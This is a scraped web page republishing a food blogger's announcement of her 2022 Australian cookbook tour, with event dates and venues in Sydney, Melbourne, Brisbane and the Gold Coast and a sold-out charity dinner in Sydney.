class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_share_count"><div class="counts">74</div> <span class="sharetext">SHARES</span></div><div class="jeg_views_count"><div class="counts">1.2k</div> <span class="sharetext">VIEWS</span></div></div><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F632%2Fbook-tour-dates-exclusive-dinner-with-me%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Book%20tour%20dates%20%26%20exclusive%20Dinner%20with%20me%21&url=https%3A%2F%2Fchicagodigitalpost.com%2F632%2Fbook-tour-dates-exclusive-dinner-with-me%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F632%2Fbook-tour-dates-exclusive-dinner-with-me%2F&title=Book%20tour%20dates%20%26%20exclusive%20Dinner%20with%20me%21" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F632%2Fbook-tour-dates-exclusive-dinner-with-me%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me.jpg&description=Book%20tour%20dates%20%26%20exclusive%20Dinner%20with%20me%21" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner "><p><span id="dpsp-post-content-markup" data-image-pin-it="false"/></p><p>It’s time for me to come out from behind the keyboard to meet you! Here are all the (current) RecipeTin Eats Dinner cookbook tour dates. Feeling shy about coming to say hi? Don’t be. I’m more nervous than you.</p><div class='jnews_inline_related_post_wrapper right half'><div class='jnews_inline_related_post'><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_632_2_696b1233c576e   " data-unique="jnews_module_632_2_696b1233c576e"><div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right"><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#You_might_also_like" >You might also like</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Homemade_Cranberry_Apple_Pie_Recipe" >Homemade Cranberry Apple Pie Recipe</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#FREE_gift_for_%E2%80%9CDinner%E2%80%9D_preorders_US_CAN" >FREE gift for &#8220;Dinner&#8221; preorders! (US &#038; CAN)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Easy_Cranberry_Sauce_%E2%98%85%E2%98%85%E2%98%85%E2%98%85%E2%98%85_%E2%80%93" >Easy Cranberry Sauce (★★★★★) &#8211;</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Australian_cookbook_tour_2022" >Australian cookbook tour 2022</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Sydney" >Sydney</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#MELBOURNE" >MELBOURNE</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-8" href="#MELBOURNE_BOOK_TOUR_EVENTS" >MELBOURNE BOOK TOUR EVENTS</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Brisbane_Gold_Coast" >Brisbane &amp; Gold Coast</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-10" href="#GOLD_COAST_AND_BRISBANE_EVENTS" >GOLD COAST AND BRISBANE EVENTS</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#EXCLUSIVE_DINNER_WITH_ME_%E2%80%93_Sydney" >EXCLUSIVE DINNER WITH ME – Sydney</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#MORE_TO_COME" >MORE TO COME!</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-13" href="#Curious_about_my_cookbook" >Curious about my cookbook?</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Life_of_Dozer" >Life of Dozer</a></li></ul></nav></div><h3 class="jeg_block_title"><span class="ez-toc-section" id="You_might_also_like"></span><span>You might also like</span><span class="ez-toc-section-end"></span></h3></div><div class="jeg_block_container"><div class="jeg_posts "><div class="jeg_postsmall jeg_load_more_flag"><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Homemade_Cranberry_Apple_Pie_Recipe"></span> <a href="https://chicagodigitalpost.com/4342/homemade-cranberry-apple-pie-recipe/">Homemade Cranberry Apple Pie Recipe</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="FREE_gift_for_%E2%80%9CDinner%E2%80%9D_preorders_US_CAN"></span> <a href="https://chicagodigitalpost.com/4298/free-gift-for-dinner-preorders-us-can/">FREE gift for &#8220;Dinner&#8221; preorders! (US &#038; CAN)</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Easy_Cranberry_Sauce_%E2%98%85%E2%98%85%E2%98%85%E2%98%85%E2%98%85_%E2%80%93"></span> <a href="https://chicagodigitalpost.com/4260/easy-cranberry-sauce-%e2%98%85%e2%98%85%e2%98%85%e2%98%85%e2%98%85/">Easy Cranberry Sauce (★★★★★) &#8211;</a> <span class="ez-toc-section-end"></span></h3></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div></div><p>Plus, an opportunity to join me for a very <strong>special, one-off dinner</strong> – see below for details!</p><h2 class="has-text-align-center" id="h-australian-cookbook-tour-2022"><span class="ez-toc-section" id="Australian_cookbook_tour_2022"></span>Australian cookbook tour 2022<span class="ez-toc-section-end"></span></h2><p>I won’t lie. I’m a little nervous. Some of these event spaces are big. Some I’ll be cooking live at. Some I’ll be doing alone, with no Dozer by my side to clutch onto as my life raft.</p><p>But also, I’m excited! Looking forward to meeting you in real life, to chat about our favourite ways to roast chicken, reveal our secret foods-of-shame and agree how bread-n-butter counts as <strong>one</strong> food item in the Deserted Island game (if you say it really fast).</p><p>Is the book tour not coming to your area? Tell me where you live in the comments below! My publisher’s incredible publicity team have done their best to organise events where there is the most demand. But maybe we missed somewhere!</p><p><strong>Please note: More events are being organised. </strong>I will keep you and this page updated.</p><h2 class="has-text-align-center" id="h-sydney"><span class="ez-toc-section" id="Sydney"></span>Sydney<span class="ez-toc-section-end"></span></h2><p>The book tour kicks off in Sydney! Links to each event are provided below – for tickets and event details.</p><p><strong>SYDNEY BOOK TOUR EVENTS</strong></p><p><strong>Tuesday 18th October </strong>6.30 – 8.30 pm <br /><strong>EVENT:</strong> Book talk and signing – with Dozer!<br /><strong>HOSTED BY:</strong> <a target="_blank" href="https://australia.kinokuniya.com/RecipeTin_Eats_:_Dinner/bw/9781760980139" rel="noreferrer noopener">Kinokuniya</a> (book store)<br /><strong>LOCATION: </strong>St Stephens Uniting Church, 197 Macquarie Street, Sydney<br /><a target="_blank" href="https://www.eventbrite.com.au/e/an-evening-with-nagi-maehashi-recipetin-eats-tickets-423839384007" rel="noreferrer noopener">Tickets here</a><br />This is my very first event so it’s really special!</p><p><strong>Saturday 22nd October</strong> From 11am until my arm falls off (let’s say 2pm!)<br /><strong>EVENT: </strong>Book Signing – with Dozer!<br /><strong>HOSTED BY:</strong> Big W, Warringah Mall<br /><strong>LOCATION: </strong>Warringah Mall, cnr Old Pittwater Road and Condamine Street, Brookvale NSW 2100<br /><a target="_blank" href="https://www.westfield.com.au/warringahmall/event/3Jp54tfKd6FZbIJuYvsNww/big-w-big-w-meet-nagi-dozer-from-recipetin-eats" rel="noreferrer noopener">Event information</a> (registration not required, just come!)</p><p><strong>Wednesday 26th October </strong>7.00-8.30pm<br /><strong>EVENT: </strong>Cocktail party – with Dozer!<br /><strong>HOSTED BY: </strong>Dymocks<br /><strong>LOCATION: </strong>Dymocks,<strong> </strong>424-430 George Street, Sydney<br /><a target="_blank" href="https://www.trybooking.com/events/landing?eid=963113&amp;" rel="noreferrer noopener">Tickets here</a> – <strong>SOLD OUT</strong></p><h2 class="has-text-align-center" id="h-melbourne"><span class="ez-toc-section" id="MELBOURNE"></span>MELBOURNE<span class="ez-toc-section-end"></span></h2><p>This photo always makes me laugh – because I look so serene. One in a million moment!</p><h4><span class="ez-toc-section" id="MELBOURNE_BOOK_TOUR_EVENTS"></span><strong>MELBOURNE BOOK TOUR EVENTS</strong><span class="ez-toc-section-end"></span></h4><p><strong>Friday 4th November </strong>From<strong> </strong>12.30pm until mid-afternoon coffee time<br /><strong>EVENT: </strong>Book signing<br /><strong>HOSTED BY: </strong>Readings Emporium bookstore<br /><strong>LOCATION:</strong> Woiworung Country, Emporium Melbourne, Shop 1-016/287 Lonsdale St, Melbourne</p><p><strong>Saturday 5th November </strong>From 11am until I’m too hungry to continue <br /><strong>EVENT: </strong>Book signing<br /><strong>HOSTED BY: </strong>Big W<br /><strong>LOCATION:</strong> Westfield Southland (<a target="_blank" href="https://www.westfield.com.au/southland" rel="noopener">Venue link</a>), Level 3, Westfield Shopping Centre, 1239 Nepean Hwy, Cheltenham VIC 3192<br />Registration not required, just come!</p><p>Sadly due to council regulations, Dozer is unable to attend these signings. Hopefully I am enough for you!</p><h2 id="h-brisbane-gold-coast"><span class="ez-toc-section" id="Brisbane_Gold_Coast"></span>Brisbane &amp; Gold Coast<span class="ez-toc-section-end"></span></h2><h4><span class="ez-toc-section" id="GOLD_COAST_AND_BRISBANE_EVENTS"></span><strong>GOLD COAST AND BRISBANE EVENTS</strong><span class="ez-toc-section-end"></span></h4><p><strong>Thursday 10th November</strong> 6.30-8.00pm<br /><strong>EVENT: </strong>Book talk, life talk, cook demo, cook-off!<br /><strong>HOSTED BY:</strong> Gold Coast Libraries<br /><strong>LOCATION :</strong>Robina Library, 196 Robina Town Centre, Robina<br /><strong><a target="_blank" href="https://www.goldcoast.qld.gov.au/libraries/Home?trumbaEmbed=view%3Devent%26eventid%3D162371468" rel="noreferrer noopener">Tickets</a></strong></p><p><strong>Friday 11th November</strong> From<strong> </strong>12.30pm until 3.00 pm<br /><strong>EVENT: </strong>Book signing<br /><strong>LOCATION:</strong> Dymocks<br /><strong>ADDRESS:</strong> Westfield Chermside, Shop 249, Level 1, Corner Gympie &amp; Hamilton Roads, Chermside<strong> </strong><a target="_blank" href="https://www.westfield.com.au/chermside" rel="noopener">Venue Link</a><br />Registration not required – just come!</p><p><strong>Saturday 12th November</strong> <br />Somewhere in Brisbane……. more info to come! </p><p>Unfortunately due to regulations, Dozer is unable to attend these events so it will just be me!</p><h2 class="has-text-align-center" id="h-exclusive-dinner-with-me-sydney"><span class="ez-toc-section" id="EXCLUSIVE_DINNER_WITH_ME_%E2%80%93_Sydney"></span>EXCLUSIVE DINNER WITH ME – Sydney<span class="ez-toc-section-end"></span></h2><p>And lastly, a small dinner party, cooked by me, hosted by me!</p><p>{Update: sold out. <a target="_blank" href="https://www.eventbrite.com/e/dinner-with-nagi-recipetin-eats-sydney-tickets-439434659897" rel="noreferrer noopener">Join the wait list</a> in case a seat becomes available and to be the first to hear about future Sydney Dinners with me!}</p><p>Just 25 seats available, 100% of the proceeds from the sale of tickets will be donated to my food bank <a target="_blank" href="https://www.eventbrite.com/e/dinner-with-nagi-recipetin-eats-sydney-tickets-439434659897" rel="noreferrer noopener">RecipeTin Meals</a>. Come and have dinner with me!</p><p><strong>WHEN: </strong>Thursday 24th November 2022<br /><strong>EVENT: </strong>Dinner with Nagi<br /><strong>WHAT: </strong>Abundant multi-course meal with canapés, bubbles and wine, a group small enough so I can chat, eat and sip bubbles with each guest! It will be like an extension of dinners I put on for friends in my own home. Relaxed and probably a bit chaotic, but most importantly, it will be DELICIOUS and FUN!<br /><strong>WHERE:</strong> Rosebury, in a fabulous industrial-style photography studio. I promise not to take a photo of every dish before you are allowed to eat it.😂<br /><strong>DOZER: </strong>He has been invited. RSVP is pending checks with council regulations and all that jazz.</p><p>{Update: sold out. But joint the wait list using the link below in case a seat becomes available and to be the first to hear about future Sydney Dinners with me!}</p><p><strong><a target="_blank" href="https://www.eventbrite.com/e/dinner-with-nagi-recipetin-eats-sydney-tickets-439434659897" rel="noreferrer noopener">Click here for details and tickets</a></strong></p><h2 class="has-text-align-center" id="h-more-to-come"><span class="ez-toc-section" id="MORE_TO_COME"></span>MORE TO COME!<span class="ez-toc-section-end"></span></h2><p>There will be more events, some very local to me (I’m in the upper Northern Beaches of Sydney) and some in unexpected places – not just in Sydney.</p><p>And if you happen to see me, just come up and say hi! I’m always happy to stop and chat, snap some pics, and sign books.</p><p>I intend to practice. The very first book I signed certainly did not go to plan…..</p><p>But as it turns out, she loved it even more! <strong>– Nagi x</strong></p><h4><span class="ez-toc-section" id="Curious_about_my_cookbook"></span><strong>Curious about my cookbook?</strong><span class="ez-toc-section-end"></span></h4><p>Read more about it here. It’s available in stores in Australia and NZ, and for pre-orders in the US and Canada!</p><h2 class="has-text-align-center" id="h-life-of-dozer"><span class="ez-toc-section" id="Life_of_Dozer"></span>Life of Dozer<span class="ez-toc-section-end"></span></h2><p>Life of Dozer is going to be rather exciting in the coming weeks as he joins me for book tour and media events!! He’s even been invited to join me on a TV show next week. This should be interesting. I see….Dozer running wild among very, very expensive TV cameras. It will be chaotic. It will be hilarious. And I will share updates!</p><p>Here we are, earlier today at Big W in Warringah Mall, the closest large mall to my home, doing som publicity. We’ll be back here next Saturday 22nd October 2022 for a book signing. Come along!</p><p>Wow, we’re a bargain at Big W at the moment – $24! Almost half price!</p><p>Source by <a href="https://www.recipetineats.com/book-tour-dates-exclusive-dinner-with-me/" target="_blank" rel="noopener">www.recipetineats.com</a></p></div></div><div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix"><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F632%2Fbook-tour-dates-exclusive-dinner-with-me%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share<span class="count">30</span></span></a><a href="https://twitter.com/intent/tweet?text=Book%20tour%20dates%20%26%20exclusive%20Dinner%20with%20me%21&url=https%3A%2F%2Fchicagodigitalpost.com%2F632%2Fbook-tour-dates-exclusive-dinner-with-me%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet<span class="count">19</span></span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F632%2Fbook-tour-dates-exclusive-dinner-with-me%2F&title=Book%20tour%20dates%20%26%20exclusive%20Dinner%20with%20me%21" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F632%2Fbook-tour-dates-exclusive-dinner-with-me%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me.jpg&description=Book%20tour%20dates%20%26%20exclusive%20Dinner%20with%20me%21" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_23 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_632_4_696b1233d0dab   " data-unique="jnews_module_632_4_696b1233d0dab"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Recommended For You</span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4342/homemade-cranberry-apple-pie-recipe/" aria-label="Read article: Homemade Cranberry Apple Pie Recipe"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Homemade Cranberry Apple Pie Recipe" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Homemade-Cranberry-Apple-Pie-Recipe-350x250.jpeg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Homemade-Cranberry-Apple-Pie-Recipe-350x250.jpeg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Homemade-Cranberry-Apple-Pie-Recipe-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/food/" class="category-food">Food</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4342/homemade-cranberry-apple-pie-recipe/">Homemade Cranberry Apple Pie Recipe</a></h3><div class="jeg_post_excerpt"><p>This website may contain affiliate links and advertising so that we can provide recipes to you. Read my privacy policy. Prepare your Thanksgiving table because this cranberry apple...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4342/homemade-cranberry-apple-pie-recipe/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4298/free-gift-for-dinner-preorders-us-can/" aria-label="Read article: FREE gift for &#8220;Dinner&#8221; preorders! (US &#038; CAN)"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="FREE gift for &quot;Dinner&quot; preorders! (US &amp; CAN)" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/FREE-gift-for-Dinner-preorders-US-CAN-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/FREE-gift-for-Dinner-preorders-US-CAN-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/FREE-gift-for-Dinner-preorders-US-CAN-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/FREE-gift-for-Dinner-preorders-US-CAN-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/food/" class="category-food">Food</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4298/free-gift-for-dinner-preorders-us-can/">FREE gift for &#8220;Dinner&#8221; preorders! (US &#038; CAN)</a></h3><div class="jeg_post_excerpt"><p>When I announced Dinner preorders were available in North America, I hinted there was a surprise coming…. and here it is! All US and Canadian Dinner cookbook pre-order...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4298/free-gift-for-dinner-preorders-us-can/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4260/easy-cranberry-sauce-%e2%98%85%e2%98%85%e2%98%85%e2%98%85%e2%98%85/" aria-label="Read article: Easy Cranberry Sauce (★★★★★) &#8211;"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Easy Cranberry Sauce (★★★★★) -" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Easy-Cranberry-Sauce-★★★★★-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Easy-Cranberry-Sauce-★★★★★-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Easy-Cranberry-Sauce-★★★★★-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Easy-Cranberry-Sauce-★★★★★-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Easy-Cranberry-Sauce-★★★★★-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/food/" class="category-food">Food</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4260/easy-cranberry-sauce-%e2%98%85%e2%98%85%e2%98%85%e2%98%85%e2%98%85/">Easy Cranberry Sauce (★★★★★) &#8211;</a></h3><div class="jeg_post_excerpt"><p>Cranberry Sauce is so incredibly easy to make at home (with just 4 ingredients) and the taste is so much better than canned or jarred. Did you know...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4260/easy-cranberry-sauce-%e2%98%85%e2%98%85%e2%98%85%e2%98%85%e2%98%85/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4221/roasted-root-vegetables-recipe-love-and-lemons/" aria-label="Read article: Roasted Root Vegetables Recipe &#8211; Love and Lemons"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Roasted Root Vegetables Recipe - Love and Lemons" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Roasted-Root-Vegetables-Recipe-Love-and-Lemons-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Roasted-Root-Vegetables-Recipe-Love-and-Lemons-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Roasted-Root-Vegetables-Recipe-Love-and-Lemons-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Roasted-Root-Vegetables-Recipe-Love-and-Lemons-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Roasted-Root-Vegetables-Recipe-Love-and-Lemons-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/food/" class="category-food">Food</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4221/roasted-root-vegetables-recipe-love-and-lemons/">Roasted Root Vegetables Recipe &#8211; Love and Lemons</a></h3><div class="jeg_post_excerpt"><p>This roasted root vegetables recipe is so delicious that you'll want seconds! Fresh herbs and a fragrant sage oil pack the veggies with rich, earthy flavor. This oven...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4221/roasted-root-vegetables-recipe-love-and-lemons/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4179/house-favorite-roasted-brussels-sprouts-recipe/" aria-label="Read article: House Favorite Roasted Brussels Sprouts Recipe"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Close-up of Brussels sprouts on pan with walnuts and cranberries" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/House-Favorite-Roasted-Brussels-Sprouts-Recipe-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/House-Favorite-Roasted-Brussels-Sprouts-Recipe-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/House-Favorite-Roasted-Brussels-Sprouts-Recipe-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/House-Favorite-Roasted-Brussels-Sprouts-Recipe-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/House-Favorite-Roasted-Brussels-Sprouts-Recipe-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/food/" class="category-food">Food</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a 